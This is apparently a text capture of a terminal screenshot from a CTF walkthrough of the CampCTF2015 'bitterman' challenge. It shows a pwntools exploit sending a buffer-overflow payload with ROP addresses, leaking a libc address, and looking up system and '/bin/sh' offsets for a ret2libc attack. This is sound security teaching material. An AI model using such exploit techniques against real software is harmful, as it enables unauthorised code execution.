 Applications Places Terminal Mon 20:35 1
root@ippSec: ~/CampCTF2015
File Edit View Search Terminal Help
root@ippSec:~/CampCTF2015# python exploit.py
[+] Starting local process './bitterman': pid 13465
[DEBUG] Received 0x15 bytes:
"> What's your name? \n"
[DEBUG] Sent 0x7 bytes:
'ippsec\n'
[DEBUG] Received 0x38 bytes:
'Hi, ippsec\n'
'\n'
'> Please input the length of your message: \n'
[DEBUG] Sent 0x5 bytes:
'1024\n'
[DEBUG] Received 0x1b bytes:
'> Please enter your text: \n'
[DEBUG] Sent 0xb9 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000090 41 41 41 41 41 41 41 41 53 08 40 00 00 00 00 00 │AAAA│AAAA│S·@·│····│
000000a0 50 0c 60 00 00 00 00 00 20 05 40 00 00 00 00 00 │P·`·│····│ ·@·│····│
000000b0 ec 06 40 00 00 00 00 00 0a │··@·│····│·│
000000b9
[DEBUG] Received 0x26 bytes:
00000000 3e 20 54 68 61 6e 6b 73 21 0a 90 9f 12 08 33 7f │> Th│anks│!···│··3·│
00000010 0a 3e 20 57 68 61 74 27 73 20 79 6f 75 72 20 6e │·> W│hat'│s yo│ur n│
00000020 61 6d 65 3f 20 0a │ame?│ ·│
00000026
[+] Leaked puts@GLIBCL: \x90\x9f\x13\x7f\x00\x00
Traceback (most recent call last):
File "exploit.py", line 53, in <module>
p.recvuntil("message:")
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 305, in recvuntil
res = self.recv(timeout=self.timeout)
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 78, in recv
return self._recv(numb, timeout) or ''
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 156, in _recv
if not self.buffer and not self._fillbuffer(timeout):
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 126, in _fillbuffer
data = self.recv_raw(self.buffer.get_fill_size())
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/process.py", line 683, in recv_raw
if not self.can_recv_raw(self.timeout):
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/process.py", line 727, in can_recv_
raw
return select.select([self.proc.stdout], [], [], timeout) == ([self.proc.stdout], [], [])
KeyboardInterrupt
[*] Stopped process './bitterman' (pid 13465)
root@ippSec:~/CampCTF2015# vi exploit.py
root@ippSec:~/CampCTF2015# python exploit.py
[+] Starting local process './bitterman': pid 13470
[+] Leaked puts@GLIBCL: \x90\x9fW\x99\x82\x7f\x00\x00
root@ippSec:~/CampCTF2015# readelf -s libc.so.6 |grep system
224: 00000000001153e0 70 FUNC GLOBAL DEFAULT 13 svcerr_systemerr@@GLIBC_2.2.5
583: 000000000003f480 45 FUNC GLOBAL DEFAULT 13 __libc_system@@GLIBC_PRIVATE
1353: 000000000003f480 45 FUNC WEAK DEFAULT 13 system@@GLIBC_2.2.5
root@ippSec:~/CampCTF2015# strings -a -t x libc.so.6 | grep /bin/sh
1619b9 /bin/sh
root@ippSec:~/CampCTF2015#
[CampCTF] 0:bash- 1:bash* "ippSec" 20:35 09-Oct-17